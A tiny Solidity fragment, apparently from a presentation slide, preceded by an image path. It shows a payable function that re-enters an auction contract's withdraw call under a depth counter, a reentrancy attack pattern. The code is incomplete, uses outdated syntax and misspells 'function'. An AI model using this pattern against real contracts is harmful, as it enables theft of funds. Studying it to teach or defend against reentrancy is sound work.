 fuction() public payable{
    stack += 2;
    if(msg.sender.balance >= msg.value && msg.gas > 6000 && stack < 500){
        Auction(msg.sender).withdraw();
    }
}